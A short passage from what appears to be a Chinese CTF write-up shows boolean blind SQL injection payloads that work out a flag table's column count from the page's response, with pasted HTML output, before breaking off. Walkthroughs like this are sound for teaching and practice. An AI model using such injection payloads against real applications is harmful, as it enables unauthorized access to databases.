 所以我们可以通过这个方式来查询
首先通过 select 1,2,3 查询字段数
id=2||((select 1,2,3)>(select * from f1ag_1s_h3r3_hhhhh))
16 <h3>
<img src='/youruncle.jpg'/>
</h3>
17 <form action="index.php" method="POST">
18 <input type="text" name="id">
19 <input type="submit">
20 </form>
21 </body>
22 </html>
23 bool(false)
24
CSDN @双层小牛堡
id=2||((select 1,2)>(select * from f1ag_1s_h3r3_hhhhh))
16 <h3>
<img src='/youruncle.jpg'/>
</h3>
17 <form action="index.php" method="POST">
18 <input type="text" name="id">
19 <input type="submit">
20 </form>
21 </body>
22 </html>
23 Nu1L
CSDN @双层小牛堡
说明字段数量为2
然后我们就可以通过循环开始查询了
我这里演示一下